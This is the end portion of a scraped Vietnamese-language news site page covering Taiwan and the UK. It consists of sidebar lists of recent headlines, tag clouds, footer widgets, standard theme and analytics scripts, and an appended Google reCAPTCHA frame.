<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9244' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://viethome.tw/nguoi-viet-dai-loan/xac-minh-thong-tin-thi-the-nguoi-viet-tren-bien-gan-dai-loan-10867">Xác minh thông tin thi thể người Việt trên biển gần Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/thu-tuong-campuchia-bi-gui-tin-nhan-lua-dao-10861">Thủ tướng Campuchia bị gửi tin nhắn lừa đảo</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/taiex-dong-cua-vi-su-sup-do-cua-ngan-hang-thung-lung-silicon-10857">Taiex đóng cửa vì sự sụp đổ của Ngân hàng Thung lũng Silicon</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/ha-nhuan-dong-ky-niem-bay-nam-cuoi-10854">Hà Nhuận Đông kỷ niệm bảy năm cưới</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-yeu-cau-my-dung-ban-vu-khi-cho-dai-loan-10851">Trung Quốc yêu cầu Mỹ dừng bán vũ khí cho Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/10846-10846">Người biểu tình xông vào sự kiện tưởng niệm 228 của Đài Bắc khi thị trưởng Tưởng đang phát biểu</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/bo-me-dau-long-khi-gui-con-cho-ong-ba-nuoi-ho-de-muu-sinh-noi-xu-nguoi-10839">Bố mẹ đau lòng khi gửi con cho ông bà nuôi hộ để mưu sinh nơi xứ người</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/xot-xa-canh-em-be-ngu-ngoan-trong-vong-tay-me-ngay-chia-xa-10831">Xót xa cảnh em bé ngủ ngoan trong vòng tay mẹ ngày chia xa</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-tang-mua-gao-viet-10828">Đài Loan tăng mua gạo Việt</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/le-cung-xe-moi-cua-nguoi-dai-loan-10825">Lễ cúng xe mới của người Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/truong-hoc-buoc-phai-giam-luong-trung-trong-bua-an-cua-hoc-sinh-do-gia-tang-cao-10820">Trường học buộc phải giảm lượng trứng trong bữa ăn của học sinh do giá tăng cao</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/me-kien-con-doi-tien-phung-duong-10815">Mẹ kiện con đòi tiền phụng dưỡng</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/trung-quoc-canh-bao-tan-chu-tich-ha-vien-my-khong-tham-dai-loan-10812">Trung Quốc cảnh báo tân Chủ tịch Hạ viện Mỹ không thăm Đài Loan</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-the-gioi/trung-quoc-cao-buoc-tong-thong-dac-cu-czech-vuot-lan-ranh-do-10809">Trung Quốc cáo buộc Tổng thống đắc cử Czech vượt lằn ranh đỏ</a>
									</li>
											<li>
					<a href="https://viethome.tw/tin-tuc-dai-loan/dai-loan-lan-dau-cho-phu-nu-tham-gia-huan-luyen-quan-su-du-bi-10805">Đài Loan lần đầu cho phụ nữ tham gia huấn luyện quân sự dự bị</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://viethome.tw/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://viethome.tw/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://viethome.tw/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://viethome.tw/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 14.913580246914pt;" aria-label="chủ shop nails (4 items)">chủ shop nails</a>
<a href="https://viethome.tw/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://viethome.tw/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-6" style="font-size: 20.79012345679pt;" aria-label="covid-19 (10 items)">covid-19</a>
<a href="https://viethome.tw/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-7" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://viethome.tw/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 13.185185185185pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://viethome.tw/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://viethome.tw/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="khẩu trang (1 item)">khẩu trang</a>
<a href="https://viethome.tw/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 13.185185185185pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://viethome.tw/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-12" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://viethome.tw/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="người việt ở anh (2 items)">người việt ở anh</a>
<a href="https://viethome.tw/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-14" style="font-size: 17.506172839506pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://viethome.tw/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 22pt;" aria-label="nước anh (12 items)">nước anh</a>
<a href="https://viethome.tw/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://viethome.tw/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://viethome.tw/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://viethome.tw/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-19" style="font-size: 13.185185185185pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://viethome.tw/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-20" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://viethome.tw/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-21" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://viethome.tw/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-23" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://viethome.tw/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://viethome.tw/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="vương quốc anh (1 item)">vương quốc anh</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3_ef9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3_ef9" ><script>var block_tdi_3_ef9 = new tdBlock();
block_tdi_3_ef9.id = "tdi_3_ef9";
block_tdi_3_ef9.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3_ef9","tdc_css_class":"tdi_3_ef9","tdc_css_class_style":"tdi_3_ef9_rand_style"}';
block_tdi_3_ef9.td_column_number = "1";
block_tdi_3_ef9.block_type = "td_block_7";
block_tdi_3_ef9.post_count = "3";
block_tdi_3_ef9.found_posts = "336";
block_tdi_3_ef9.header_color = "";
block_tdi_3_ef9.ajax_pagination_infinite_stop = "";
block_tdi_3_ef9.max_num_pages = "112";
tdBlocksArray.push(block_tdi_3_ef9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_3_ef9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" class="td-image-wrap " title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/kha-chan-dong-1731-1673251539-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/kha-chan-dong-bi-rach-mat-vi-dong-canh-hanh-dong-10790" rel="bookmark" title="Kha Chấn Đông bị rách mặt vì đóng cảnh hành động">Kha Chấn Đông bị rách mặt vì đóng cảnh hành động</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:24:52+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" class="td-image-wrap " title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/5563187178137267236b-TQ-1169-1-9278-5861-1673224293-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/featured/trung-quoc-lai-dien-tap-quan-su-quanh-dao-dai-loan-10784" rel="bookmark" title="Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan">Trung Quốc lại diễn tập quân sự quanh đảo Đài Loan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-09T14:21:18+00:00" >09/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" class="td-image-wrap " title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2023/01/1-9187-1672831319-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/giai-tri/hai-lan-lap-muu-giet-nguoi-tinh-cua-ac-phu-xinh-dep-10773" rel="bookmark" title="Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh đẹp">Hai lần lập mưu giết người tình của &#8216;ác phụ&#8217; xinh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-05T16:03:35+00:00" >05/01/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4_6e2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_6e2" ><script>var block_tdi_4_6e2 = new tdBlock();
block_tdi_4_6e2.id = "tdi_4_6e2";
block_tdi_4_6e2.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4_6e2","tdc_css_class":"tdi_4_6e2","tdc_css_class_style":"tdi_4_6e2_rand_style"}';
block_tdi_4_6e2.td_column_number = "1";
block_tdi_4_6e2.block_type = "td_block_7";
block_tdi_4_6e2.post_count = "3";
block_tdi_4_6e2.found_posts = "854";
block_tdi_4_6e2.header_color = "";
block_tdi_4_6e2.ajax_pagination_infinite_stop = "";
block_tdi_4_6e2.max_num_pages = "285";
tdBlocksArray.push(block_tdi_4_6e2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_4_6e2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><img class="entry-thumb" src="[data-uri]" alt="" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/2.56832376.jpg.gallery-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/5fineforlockdown-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><img class="entry-thumb" src="[data-uri]" alt="" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" data-type="image_tag" data-img-url="https://viethome.tw/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://viethome.tw/tin-the-gioi/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_5_2e4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_2e4" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://viethome.tw/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">546</span></a></li><li><a href="https://viethome.tw/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">111</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai"><span class="td-cat-name">Người Việt Hải Ngoại</span><span class="td-cat-no">51</span></a></li><li><a href="https://viethome.tw/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://viethome.tw/category/tin-tuc-dai-loan"><span class="td-cat-name">Tin Tức Đài Loan</span><span class="td-cat-no">35</span></a></li><li><a href="https://viethome.tw/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">28</span></a></li><li><a href="https://viethome.tw/category/du-lich"><span class="td-cat-name">Du Lịch</span><span class="td-cat-no">25</span></a></li><li><a href="https://viethome.tw/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">19</span></a></li><li><a href="https://viethome.tw/category/nguoi-viet-dai-loan"><span class="td-cat-name">Người Việt Đài Loan</span><span class="td-cat-no">9</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://viethome.tw/"><img class="td-retina-data" src="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" data-retina="https://viethome.tw/wp-content/uploads/2022/12/Logo_small-300x55.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696e22ef03b21
    -->

    <script type='text/javascript' src='https://viethome.tw/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ac80d84812b49fbab5cf992d652b316","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.424 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 12:26:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5qDvtMEVDq74KNR9TrL65Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944141025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>